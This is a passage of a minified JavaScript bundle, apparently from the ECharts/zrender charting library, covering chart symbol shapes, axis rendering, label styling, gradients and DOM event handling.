n=t.getData(),r=t.coordinateSystem,s=t.pipelineContext,l=e||s.large;if(r){var u=(0,i.Tj)(r.dimensions,function(t){return n.mapDimension(t)}).slice(0,2),h=u.length,c=n.getCalculationInfo("stackResultDimension");(0,o.sJ)(n,u[0])&&(u[0]=c),(0,o.sJ)(n,u[1])&&(u[1]=c);var p=n.getStore(),d=n.getDimensionIndex(u[0]),f=n.getDimensionIndex(u[1]);return h&&{progress:function(t,e){for(var n=t.end-t.start,i=l&&(0,a.J)(n*h),o=[],s=[],u=t.start,c=0;u<t.end;u++){var g=void 0;if(1===h){var y=p.get(d,u);g=r.dataToPoint(y,null,s)}else o[0]=p.get(d,u),o[1]=p.get(f,u),g=r.dataToPoint(o,null,s);l?(i[c++]=g[0],i[c++]=g[1]):e.setItemLayout(u,g.slice())}l&&e.setLayout("points",i)}}}}}}},53979:(t,e,n)=>{n.d(e,{$V:()=>m,hV:()=>S,v5:()=>w,xU:()=>b});var i=n(69830),r=n(92784),o=n(85699),a=n(99536),s=n(70017),l=n(65467),u=n(24916),h=n(60012),c=n(42590),p=r.Ay.extend({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,o=e.height/2;t.moveTo(n,i-o),t.lineTo(n+r,i+o),t.lineTo(n-r,i+o),t.closePath()}}),d=r.Ay.extend({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,o=e.height/2;t.moveTo(n,i-o),t.lineTo(n+r,i),t.lineTo(n,i+o),t.lineTo(n-r,i),t.closePath()}}),f=r.Ay.extend({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.x,i=e.y,r=e.width/5*3,o=Math.max(r,e.height),a=r/2,s=a*a/(o-a),l=i-o+a+s,u=Math.asin(s/a),h=Math.cos(u)*a,c=Math.sin(u),p=Math.cos(u),d=.6*a,f=.7*a;t.moveTo(n-h,l+s),t.arc(n,l,a,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+h-c*d,l+s+p*d,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-h+c*d,l+s+p*d,n-h,l+s),t.closePath()}}),g=r.Ay.extend({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.width,r=e.x,o=e.y,a=i/3*2;t.moveTo(r,o),t.lineTo(r+a,o+n),t.lineTo(r,o+n/4*3),t.lineTo(r-a,o+n),t.lineTo(r,o),t.closePath()}}),y={line:o.A,rect:a.A,roundRect:a.A,square:a.A,circle:s.A,diamond:d,pin:f,arrow:g,triangle:p},v={line:function(t,e,n,i,r){r.x1=t,r.y1=e+i/2,r.x2=t+n,r.y2=e+i/2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var o=Math.min(n,i);r.x=t,r.y=e,r.width=o,r.height=o},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},m={};(0,i.__)(y,function(t,e){m[e]=new t});var _=r.Ay.extend({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=(0,h.X4)(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.position&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=m[i];r||(r=m[i="rect"]),v[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function x(t,e){if("image"!==this.type){var n=this.style;this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff",n.lineWidth=2):"line"===this.shape.symbolType?n.stroke=t:n.fill=t,this.markRedraw()}}function w(t,e,n,i,r,o,a){var s,h=0===t.indexOf("empty");return h&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(s=0===t.indexOf("image://")?l.makeImage(t.slice(8),new u.A(e,n,i,r),a?"center":"cover"):0===t.indexOf("path://")?l.makePath(t.slice(7),{},new u.A(e,n,i,r),a?"center":"cover"):new _({shape:{symbolType:t,x:e,y:n,width:i,height:r}})).__isEmptyBrush=h,s.setColor=x,o&&s.setColor(o),s}function b(t){return(0,i.cy)(t)||(t=[+t,+t]),[t[0]||0,t[1]||0]}function S(t,e){if(null!=t)return(0,i.cy)(t)||(t=[t,t]),[(0,c.lo)(t[0],e[0])||0,(0,c.lo)((0,i.bZ)(t[1],t[0]),e[1])||0]}},55332:(t,e,n)=>{n.d(e,{m:()=>l});var i=n(42590),r=n(64700),o=n(39947),a=n(94661),s=Math.log;function l(t,e,n){var l=r.A.prototype,u=l.getTicks.call(n),h=l.getTicks.call(n,!0),c=u.length-1,p=l.getInterval.call(n),d=(0,o.Rx)(t,e),f=d.extent,g=d.fixMin,y=d.fixMax;if("log"===t.type){var v=s(t.base);f=[s(f[0])/v,s(f[1])/v]}t.setExtent(f[0],f[1]),t.calcNiceExtent({splitNumber:c,fixMin:g,fixMax:y});var m=l.getExtent.call(t);g&&(f[0]=m[0]),y&&(f[1]=m[1]);var _=l.getInterval.call(t),x=f[0],w=f[1];if(g&&y)_=(w-x)/c;else if(g)for(w=f[0]+_*c;w<f[1]&&isFinite(w)&&isFinite(f[1]);)_=(0,a.kH)(_),w=f[0]+_*c;else if(y)for(x=f[1]-_*c;x>f[0]&&isFinite(x)&&isFinite(f[0]);)_=(0,a.kH)(_),x=f[1]-_*c;else{t.getTicks().length-1>c&&(_=(0,a.kH)(_));var b=_*c;w=Math.ceil(f[1]/_)*_,(x=(0,i.LI)(w-b))<0&&f[0]>=0?(x=0,w=(0,i.LI)(b)):w>0&&f[1]<=0&&(w=0,x=-(0,i.LI)(b))}var S=(u[0].value-h[0].value)/p,T=(u[c].value-h[c].value)/p;l.setExtent.call(t,x+_*S,w+_*T),l.setInterval.call(t,_),(S||T)&&l.setNiceExtent.call(t,x+_,w-_)}},56055:(t,e,n)=>{n.d(e,{l:()=>r});var i=n(17661);function r(t,e,n,r,o,a,s,l,u){return 0!==s&&(!(u>e+s)||!(u>r+s)||!(u>a+s))&&(!(u<e-s)||!(u<r-s)||!(u<a-s))&&(!(l>t+s)||!(l>n+s)||!(l>o+s))&&(!(l<t-s)||!(l<n-s)||!(l<o-s))&&(0,i.kh)(t,e,n,r,o,a,l,u,null)<=s/2}},56215:(t,e,n)=>{function i(t){return isFinite(t)}function r(t,e,n){for(var r,o,a,s,l,u,h,c,p,d,f="radial"===e.type?(a=Math.min(r=n.width,o=n.height),s=null==e.x?.5:e.x,l=null==e.y?.5:e.y,u=null==e.r?.5:e.r,e.global||(s=s*r+n.x,l=l*o+n.y,u*=a),s=i(s)?s:.5,l=i(l)?l:.5,u=u>=0&&i(u)?u:.5,t.createRadialGradient(s,l,0,s,l,u)):(h=null==e.x?0:e.x,c=null==e.x2?1:e.x2,p=null==e.y?0:e.y,d=null==e.y2?0:e.y2,e.global||(h=h*n.width+n.x,c=c*n.width+n.x,p=p*n.height+n.y,d=d*n.height+n.y),h=i(h)?h:0,c=i(c)?c:1,p=i(p)?p:0,d=i(d)?d:0,t.createLinearGradient(h,p,c,d)),g=e.colorStops,y=0;y<g.length;y++)f.addColorStop(g[y].offset,g[y].color);return f}function o(t,e){if(t===e||!t&&!e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}function a(t){return parseInt(t,10)}function s(t,e,n){var i=["width","height"][e],r=["clientWidth","clientHeight"][e],o=["paddingLeft","paddingTop"][e],s=["paddingRight","paddingBottom"][e];if(null!=n[i]&&"auto"!==n[i])return parseFloat(n[i]);var l=document.defaultView.getComputedStyle(t);return(t[r]||a(l[i])||a(t.style[i]))-(a(l[o])||0)-(a(l[s])||0)|0}n.d(e,{Ff:()=>r,KU:()=>o,YC:()=>s})},57934:(t,e,n)=>{n.d(e,{Lu:()=>x,Oh:()=>w,VB:()=>d,c8:()=>_,lx:()=>p,qM:()=>c,sD:()=>f,xb:()=>b});var i=n(40749),r=n(69830),o=n(91597),a=n(65324),s=n(97422),l={};function u(t,e){for(var n=0;n<o.BV.length;n++){var i=o.BV[n],r=e[i],a=t.ensureState(i);a.style=a.style||{},a.style.text=r}var s=t.currentStates.slice();t.clearStates(!0),t.setStyle({text:e.normal}),t.useStates(s,!0)}function h(t,e,n){var i,a=t.labelFetcher,s=t.labelDataIndex,l=t.labelDimIndex,u=e.normal;a&&(i=a.getFormattedLabel(s,"normal",null,l,u&&u.get("formatter"),null!=n?{interpolatedValue:n}:null)),null==i&&(i=(0,r.Tn)(t.defaultText)?t.defaultText(s,t,n):t.defaultText);for(var h={normal:i},c=0;c<o.BV.length;c++){var p=o.BV[c],d=e[p];h[p]=(0,r.bZ)(a?a.getFormattedLabel(s,p,null,l,d&&d.get("formatter")):null,i)}return h}function c(t,e,n,a){n=n||l;for(var s=t instanceof i.Ay,c=!1,p=0;p<o.wV.length;p++){var g=e[o.wV[p]];if(g&&g.getShallow("show")){c=!0;break}}var y=s?t:t.getTextContent();if(c){!s&&(y||(y=new i.Ay,t.setTextContent(y)),t.stateProxy&&(y.stateProxy=t.stateProxy));var v=h(n,e),m=e.normal,_=!!m.getShallow("show"),w=d(m,a&&a.normal,n,!1,!s);w.text=v.normal,s||t.setTextConfig(f(m,n,!1));for(var p=0;p<o.BV.length;p++){var b=o.BV[p],g=e[b];if(g){var S=y.ensureState(b),T=!!(0,r.bZ)(g.getShallow("show"),_);T!==_&&(S.ignore=!T),S.style=d(g,a&&a[b],n,!0,!s),S.style.text=v[b],s||(t.ensureState(b).textConfig=f(g,n,!0))}}y.silent=!!m.getShallow("silent"),null!=y.style.x&&(w.x=y.style.x),null!=y.style.y&&(w.y=y.style.y),y.ignore=!_,y.useStyle(w),y.dirty(),n.enableTextSetter&&(x(y).setLabelText=function(t){var i=h(n,e,t);u(y,i)})}else y&&(y.ignore=!0);t.dirty()}function p(t,e){e=e||"label";for(var n={normal:t.getModel(e)},i=0;i<o.BV.length;i++){var r=o.BV[i];n[r]=t.getModel([r,e])}return n}function d(t,e,n,i,o){var a={};return function(t,e,n,i,o){n=n||l;var a,s=e.ecModel,u=s&&s.option.textStyle,h=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||l).rich;if(n){e=e||{};for(var i=(0,r.HP)(n),o=0;o<i.length;o++)e[i[o]]=1}t=t.parentModel}return e}(e);if(h){for(var c in a={},h)if(h.hasOwnProperty(c)){var p=e.getModel(["rich",c]);m(a[c]={},p,u,n,i,o,!1,!0)}}a&&(t.rich=a);var d=e.get("overflow");d&&(t.overflow=d);var f=e.get("minMargin");null!=f&&(t.margin=f),m(t,e,u,n,i,o,!0,!1)}(a,t,n,i,o),e&&(0,r.X$)(a,e),a}function f(t,e,n){e=e||{};var i,o={},a=t.getShallow("rotate"),s=(0,r.bZ)(t.getShallow("distance"),n?null:5),l=t.getShallow("offset");return"outside"===(i=t.getShallow("position")||(n?null:"inside"))&&(i=e.defaultOutsidePosition||"top"),null!=i&&(o.position=i),null!=l&&(o.offset=l),null!=a&&(o.rotation=a*=Math.PI/180),null!=s&&(o.distance=s),o.outsideFill="inherit"===t.get("color")?e.inheritColor||null:"auto",o}var g=["fontStyle","fontWeight","fontSize","fontFamily","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY"],y=["align","lineHeight","width","height","tag","verticalAlign","ellipsis"],v=["padding","borderWidth","borderRadius","borderDashOffset","backgroundColor","borderColor","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"];function m(t,e,n,i,o,a,s,u){n=!o&&n||l;var h=i&&i.inheritColor,c=e.getShallow("color"),p=e.getShallow("textBorderColor"),d=(0,r.bZ)(e.getShallow("opacity"),n.opacity);("inherit"===c||"auto"===c)&&(c=h||null),("inherit"===p||"auto"===p)&&(p=h||null),a||(c=c||n.color,p=p||n.textBorderColor),null!=c&&(t.fill=c),null!=p&&(t.stroke=p);var f=(0,r.bZ)(e.getShallow("textBorderWidth"),n.textBorderWidth);null!=f&&(t.lineWidth=f);var m=(0,r.bZ)(e.getShallow("textBorderType"),n.textBorderType);null!=m&&(t.lineDash=m);var _=(0,r.bZ)(e.getShallow("textBorderDashOffset"),n.textBorderDashOffset);null!=_&&(t.lineDashOffset=_),o||null!=d||u||(d=i&&i.defaultOpacity),null!=d&&(t.opacity=d),o||a||null!=t.fill||!i.inheritColor||(t.fill=i.inheritColor);for(var x=0;x<g.length;x++){var w=g[x],b=(0,r.bZ)(e.getShallow(w),n[w]);null!=b&&(t[w]=b)}for(var x=0;x<y.length;x++){var w=y[x],b=e.getShallow(w);null!=b&&(t[w]=b)}if(null==t.verticalAlign){var S=e.getShallow("baseline");null!=S&&(t.verticalAlign=S)}if(!s||!i.disableBox){for(var x=0;x<v.length;x++){var w=v[x],b=e.getShallow(w);null!=b&&(t[w]=b)}var T=e.getShallow("borderType");null!=T&&(t.borderDash=T),("auto"===t.backgroundColor||"inherit"===t.backgroundColor)&&h&&(t.backgroundColor=h),("auto"===t.borderColor||"inherit"===t.borderColor)&&h&&(t.borderColor=h)}}function _(t,e){var n=e&&e.getModel("textStyle");return(0,r.Bq)([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))}var x=(0,a.$r)();function w(t,e,n,i){if(t){var r=x(t);r.prevValue=r.value,r.value=n;var o=e.normal;r.valueAnimation=o.get("valueAnimation"),r.valueAnimation&&(r.precision=o.get("precision"),r.defaultInterpolatedText=i,r.statesModels=e)}}function b(t,e,n,i,o){var l=x(t);if(l.valueAnimation&&l.prevValue!==l.value){var c=l.defaultInterpolatedText,p=(0,r.bZ)(l.interpolatedValue,l.prevValue),d=l.value;t.percent=0,(null==l.prevValue?s.LW:s.oi)(t,{percent:1},i,e,null,function(i){var r=(0,a.Il)(n,l.precision,p,d,i);l.interpolatedValue=1===i?null:r,u(t,h({labelDataIndex:e,labelFetcher:o,defaultText:c?c(r):r+""},l.statesModels,r))})}}},58529:(t,e,n)=>{n.d(e,{$2:()=>l,Cv:()=>u,MD:()=>S,OH:()=>x,OS:()=>_,Pt:()=>m,WG:()=>A,XP:()=>c,Xu:()=>b,Z1:()=>T,bn:()=>w,dX:()=>g,eQ:()=>d,nV:()=>p,sL:()=>v,sZ:()=>f,si:()=>y});var i=n(69830),r=n(69348),o=n(72009),a=n(49641).Buffer,s=Math.round;function l(t){var e;if(t&&"transparent"!==t){if("string"==typeof t&&t.indexOf("rgba")>-1){var n=(0,r.qg)(t);n&&(t="rgb("+n[0]+","+n[1]+","+n[2]+")",e=n[3])}}else t="none";return{color:t,opacity:null==e?1:e}}function u(t){return t<1e-4&&t>-1e-4}function h(t){return s(1e3*t)/1e3}function c(t){return s(1e4*t)/1e4}function p(t){return"matrix("+h(t[0])+","+h(t[1])+","+h(t[2])+","+h(t[3])+","+c(t[4])+","+c(t[5])+")"}var d={left:"start",right:"end",center:"middle",middle:"middle"};function f(t,e,n){return"top"===n?t+=e/2:"bottom"===n&&(t-=e/2),t}function g(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY)}function y(t){var e=t.style,n=t.getGlobalScale();return[e.shadowColor,(e.shadowBlur||0).toFixed(2),(e.shadowOffsetX||0).toFixed(2),(e.shadowOffsetY||0).toFixed(2),n[0],n[1]].join(",")}function v(t){return t&&!!t.image}function m(t){return v(t)||t&&!!t.svgElement}function _(t){return"linear"===t.type}function x(t){return"radial"===t.type}function w(t){return t&&("linear"===t.type||"radial"===t.type)}function b(t){return"url(#"+t+")"}function S(t){var e=t.getGlobalScale();return Math.max(Math.ceil(Math.log(Math.max(e[0],e[1]))/Math.log(10)),1)}function T(t){var e=t.x||0,n=t.y||0,r=(t.rotation||0)*i.lI,o=(0,i.bZ)(t.scaleX,1),a=(0,i.bZ)(t.scaleY,1),l=t.skewX||0,u=t.skewY||0,h=[];return(e||n)&&h.push("translate("+e+"px,"+n+"px)"),r&&h.push("rotate("+r+")"),(1!==o||1!==a)&&h.push("scale("+o+","+a+")"),(l||u)&&h.push("skew("+s(l*i.lI)+"deg, "+s(u*i.lI)+"deg)"),h.join(" ")}var A=o.A.hasGlobalWindow&&(0,i.Tn)(window.btoa)?function(t){return window.btoa(unescape(encodeURIComponent(t)))}:void 0!==a?function(t){return a.from(t).toString("base64")}:function(t){return null}},58562:(t,e,n)=>{n.d(e,{W5:()=>g,Yo:()=>l,ds:()=>f,e0:()=>c,f:()=>d,mK:()=>h,q2:()=>p});var i=n(72009),r=n(23893),o=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,a=[],s=i.A.browser.firefox&&39>+i.A.browser.version.split(".")[0];function l(t,e,n,i){return n=n||{},i?u(t,e,n):s&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):u(t,e,n),n}function u(t,e,n){if(i.A.domSupported&&t.getBoundingClientRect){var o=e.clientX,s=e.clientY;if((0,r.ot)(t)){var l=t.getBoundingClientRect();n.zrX=o-l.left,n.zrY=s-l.top;return}if((0,r.oq)(a,t,o,s)){n.zrX=a[0],n.zrY=a[1];return}}n.zrX=n.zrY=0}function h(t){return t||window.event}function c(t,e,n){if(null!=(e=h(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&l(t,r,e,n)}else{l(t,e,e,n);var a=function(t){var e=t.wheelDelta;if(e)return e;var n=t.deltaX,i=t.deltaY;return null==n||null==i?e:3*(0!==i?Math.abs(i):Math.abs(n))*(i>0?-1:i<0?1:n>0?-1:1)}(e);e.zrDelta=a?a/120:-(e.detail||0)/3}var s=e.button;return null==e.which&&void 0!==s&&o.test(e.type)&&(e.which=1&s?1:2&s?3:4&s?2:0),e}function p(t,e,n,i){t.addEventListener(e,n,i)}function d(t,e,n,i){t.removeEventListener(e,n,i)}var f=function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0};function g(t){return 2===t.which||3===t.which}},58771:(t,e,n)=>{n.d(e,{V:()=>s,Y:()=>a});var i=n(69830),r=n(99536),o=(0,n(65324).$r)();function a(t,e,n,a){var s=n.axis;if(!s.scale.isBlank()){var l=n.getModel("splitArea"),u=l.getModel("areaStyle"),h=u.get("color"),c=a.coordinateSystem.getRect(),p=s.getTicksCoords({tickModel:l,clamp:!0});if(p.length){var d=h.length,f=o(t).splitAreaColors,g=i.nt(),y=0;if(f)for(var v=0;v<p.length;v++){var m=f.get(p[v].tickValue);if(null!=m){y=(m+(d-1)*v)%d;break}}var _=s.toGlobalCoord(p[0].coord),x=u.getAreaStyle();h=i.cy(h)?h:[h];for(var v=1;v<p.length;v++){var w=s.toGlobalCoord(p[v].coord),b=void 0,S=void 0,T=void 0,A=void 0;s.isHorizontal()?(b=_,S=c.y,T=w-b,A=c.height,_=b+T):(b=c.x,S=_,T=c.width,A=w-S,_=S+A);var M=p[v-1].tickValue;null!=M&&g.set(M,y),e.add(new r.A({anid:null!=M?"area_"+M:null,shape:{x:b,y:S,width:T,height:A},style:i.NT({fill:h[y]},x),autoBatch:!0,silent:!0})),y=(y+1)%d}o(t).splitAreaColors=g}}}function s(t){o(t).splitAreaColors=null}},59444:(t,e,n)=>{n.d(e,{A:()=>T});var i=n(69830),r=n(77178),o=n(85699),a=n(65467),s=n(40749),l=n(78590),u=n(57934),h=n(69903),c=n(42590),p=n(53979),d=n(79375),f=n(27561),g=n(39947),y=n(20463),v=Math.PI,m=function(){function t(t,e){this.group=new r.A,this.opt=e,this.axisModel=t,(0,i.NT)(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0,handleAutoShown:function(){return!0}});var n=new r.A({x:e.position[0],y:e.position[1],rotation:e.rotation});n.updateTransform(),this._transformGroup=n}return t.prototype.hasBuilder=function(t){return!!_[t]},t.prototype.add=function(t){_[t](this.opt,this.axisModel,this.group,this._transformGroup)},t.prototype.getGroup=function(){return this.group},t.innerTextLayout=function(t,e,n){var i,r,o=(0,c._7)(e-t);return(0,c.dh)(o)?(r=n>0?"top":"bottom",i="center"):(0,c.dh)(o-v)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=o>0&&o<v?n>0?"right":"left":n>0?"left":"right"),{rotation:o,textAlign:i,textVerticalAlign:r}},t.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},t.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)},t}(),_={axisLine:function(t,e,n,r){var s=e.get(["axisLine","show"]);if("auto"===s&&t.handleAutoShown&&(s=t.handleAutoShown("axisLine")),s){var l=e.axis.getExtent(),u=r.transform,h=[l[0],0],c=[l[1],0],d=h[0]>c[0];u&&((0,f.NW)(h,h,u),(0,f.NW)(c,c,u));var g=(0,i.X$)({lineCap:"round"},e.getModel(["axisLine","lineStyle"]).getLineStyle()),y=new o.A({shape:{x1:h[0],y1:h[1],x2:c[0],y2:c[1]},style:g,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1});a.subPixelOptimizeLine(y.shape,y.style.lineWidth),y.anid="line",n.add(y);var v=e.get(["axisLine","symbol"]);if(null!=v){var m=e.get(["axisLine","symbolSize"]);(0,i.Kg)(v)&&(v=[v,v]),((0,i.Kg)(m)||(0,i.Et)(m))&&(m=[m,m]);var _=(0,p.hV)(e.get(["axisLine","symbolOffset"])||0,m),x=m[0],w=m[1];(0,i.__)([{rotate:t.rotation+Math.PI/2,offset:_[0],r:0},{rotate:t.rotation-Math.PI/2,offset:_[1],r:Math.sqrt((h[0]-c[0])*(h[0]-c[0])+(h[1]-c[1])*(h[1]-c[1]))}],function(e,i){if("none"!==v[i]&&null!=v[i]){var r=(0,p.v5)(v[i],-x/2,-w/2,x,w,g.stroke,!0),o=e.r+e.offset,a=d?c:h;r.attr({rotation:e.rotate,x:a[0]+o*Math.cos(t.rotation),y:a[1]-o*Math.sin(t.rotation),silent:!0,z2:11}),n.add(r)}})}}},axisTickLabel:function(t,e,n,r){var o=function(t,e,n,r){var o=n.axis,a=n.getModel("axisTick"),s=a.get("show");if("auto"===s&&r.handleAutoShown&&(s=r.handleAutoShown("axisTick")),!(!s||o.scale.isBlank())){for(var l=a.getModel("lineStyle"),u=r.tickDirection*a.get("length"),h=S(o.getTicksCoords(),e.transform,u,(0,i.NT)(l.getLineStyle(),{stroke:n.get(["axisLine","lineStyle","color"])}),"ticks"),c=0;c<h.length;c++)t.add(h[c]);return h}}(n,r,e,t),c=function(t,e,n,r){var o=n.axis;if(!(!(0,i.Je)(r.axisLabelShow,n.get(["axisLabel","show"]))||o.scale.isBlank())){var c=n.getModel("axisLabel"),p=c.get("margin"),d=o.getViewLabels(),f=((0,i.Je)(r.labelRotate,c.get("rotate"))||0)*v/180,g=m.innerTextLayout(r.rotation,f,r.labelDirection),y=n.getCategories&&n.getCategories(!0),_=[],x=m.isLabelSilent(n),w=n.get("triggerEvent");return(0,i.__)(d,function(f,v){var b="ordinal"===o.scale.type?o.scale.getRawOrdinalNumber(f.tickValue):f.tickValue,S=f.formattedLabel,T=f.rawLabel,A=c;if(y&&y[b]){var M=y[b];(0,i.Gv)(M)&&M.textStyle&&(A=new h.A(M.textStyle,c,n.ecModel))}var C=A.getTextColor()||n.get(["axisLine","lineStyle","color"]),I=o.dataToCoord(b),k=A.getShallow("align",!0)||g.textAlign,D=(0,i.bZ)(A.getShallow("alignMinLabel",!0),k),P=(0,i.bZ)(A.getShallow("alignMaxLabel",!0),k),L=A.getShallow("verticalAlign",!0)||A.getShallow("baseline",!0)||g.textVerticalAlign,O=(0,i.bZ)(A.getShallow("verticalAlignMinLabel",!0),L),R=(0,i.bZ)(A.getShallow("verticalAlignMaxLabel",!0),L),N=new s.Ay({x:I,y:r.labelOffset+r.labelDirection*p,rotation:g.rotation,silent:x,z2:10+(f.level||0),style:(0,u.VB)(A,{text:S,align:0===v?D:v===d.length-1?P:k,verticalAlign:0===v?O:v===d.length-1?R:L,fill:(0,i.Tn)(C)?C("category"===o.type?T:"value"===o.type?b+"":b,v):C})});if(N.anid="label_"+b,a.setTooltipConfig({el:N,componentModel:n,itemName:S,formatterParamsExtra:{isTruncated:function(){return N.isTruncated},value:T,tickIndex:v}}),w){var E=m.makeAxisEventDataBase(n);E.targetType="axisLabel",E.value=T,E.tickIndex=v,"category"===o.type&&(E.dataIndex=b),(0,l.z)(N).eventData=E}e.add(N),N.updateTransform(),_.push(N),t.add(N),N.decomposeTransform()}),_}}(n,r,e,t);if(function(t,e,n){if(!(0,g.PJ)(t.axis)){var i=t.get(["axisLabel","showMinLabel"]),r=t.get(["axisLabel","showMaxLabel"]);n=n||[];var o=(e=e||[])[0],a=e[1],s=e[e.length-1],l=e[e.length-2],u=n[0],h=n[1],c=n[n.length-1],p=n[n.length-2];!1===i?(x(o),x(u)):w(o,a)&&(i?(x(a),x(h)):(x(o),x(u))),!1===r?(x(s),x(c)):w(l,s)&&(r?(x(l),x(p)):(x(s),x(c)))}}(e,c,o),function(t,e,n,r){var o=n.axis,a=n.getModel("minorTick");if(!(!a.get("show")||o.scale.isBlank())){var s=o.getMinorTicksCoords();if(s.length)for(var l=a.getModel("lineStyle"),u=r*a.get("length"),h=(0,i.NT)(l.getLineStyle(),(0,i.NT)(n.getModel("axisTick").getLineStyle(),{stroke:n.get(["axisLine","lineStyle","color"])})),c=0;c<s.length;c++)for(var p=S(s[c],e.transform,u,h,"minorticks_"+c),d=0;d<p.length;d++)t.add(p[d])}}(n,r,e,t.tickDirection),e.get(["axisLabel","hideOverlap"])){var p=(0,y.os)((0,i.Tj)(c,function(t){return{label:t,priority:t.z2,defaultAttr:{ignore:t.ignore}}}));(0,y.If)(p)}},axisName:function(t,e,n,r){var o,h,p=(0,i.Je)(t.axisName,e.get("name"));if(p){var d,f,g,y,_,x,w,S,T,A=e.get("nameLocation"),M=t.nameDirection,C=e.getModel("nameTextStyle"),I=e.get("nameGap")||0,k=e.axis.getExtent(),D=k[0]>k[1]?-1:1,P=["start"===A?k[0]-D*I:"end"===A?k[1]+D*I:(k[0]+k[1])/2,b(A)?t.labelOffset+M*I:0],L=e.get("nameRotate");null!=L&&(L=L*v/180),b(A)?o=m.innerTextLayout(t.rotation,null!=L?L:t.rotation,M):(d=t.rotation,f=A,g=L||0,y=k,w=(0,c._7)(g-d),S=y[0]>y[1],T="start"===f&&!S||"start"!==f&&S,(0,c.dh)(w-v/2)?(x=T?"bottom":"top",_="center"):(0,c.dh)(w-1.5*v)?(x=T?"top":"bottom",_="center"):(x="middle",_=w<1.5*v&&w>v/2?T?"left":"right":T?"right":"left"),o={rotation:w,textAlign:_,textVerticalAlign:x},null!=(h=t.axisNameAvailableWidth)&&(isFinite(h=Math.abs(h/Math.sin(o.rotation)))||(h=null)));var O=C.getFont(),R=e.get("nameTruncate",!0)||{},N=R.ellipsis,E=(0,i.Je)(t.nameTruncateMaxWidth,R.maxWidth,h),B=new s.Ay({x:P[0],y:P[1],rotation:o.rotation,silent:m.isLabelSilent(e),style:(0,u.VB)(C,{text:p,font:O,overflow:"truncate",width:E,ellipsis:N,fill:C.getTextColor()||e.get(["axisLine","lineStyle","color"]),align:C.get("align")||o.textAlign,verticalAlign:C.get("verticalAlign")||o.textVerticalAlign}),z2:1});if(a.setTooltipConfig({el:B,componentModel:e,itemName:p}),B.__fullText=p,B.anid="name",e.get("triggerEvent")){var z=m.makeAxisEventDataBase(e);z.targetType="axisName",z.name=p,(0,l.z)(B).eventData=z}r.add(B),B.updateTransform(),n.add(B),B.decomposeTransform()}}};function x(t){t&&(t.ignore=!0)}function w(t,e){var n=t&&t.getBoundingRect().clone(),i=e&&e.getBoundingRect().clone();if(n&&i){var r=d.D_([]);return d.e$(r,r,-t.rotation),n.applyTransform(d.lK([],r,t.getLocalTransform())),i.applyTransform(d.lK([],r,e.getLocalTransform())),n.intersect(i)}}function b(t){return"middle"===t||"center"===t}function S(t,e,n,i,r){for(var s=[],l=[],u=[],h=0;h<t.length;h++){var c=t[h].coord;l[0]=c,l[1]=0,u[0]=c,u[1]=n,e&&((0,f.NW)(l,l,e),(0,f.NW)(u,u,e));var p=new o.A({shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:i,z2:2,autoBatch:!0,silent:!0});a.subPixelOptimizeLine(p.shape,p.style.lineWidth),p.anid=r+"_"+t[h].tickValue,s.push(p)}return s}let T=m},59488:(t,e,n)=>{n.d(e,{A:()=>c,R:()=>h});var i=n(69830),r=n(90090),o=n(17900),a=n(92529),s=n(91500),l=n(79604),u=n(68685),h=function(){function t(t){this._sourceList=[],this._storeList=[],this._upstreamSignList=[],this._versionSignBase=0,this._dirty=!0,this._sourceHost=t}return 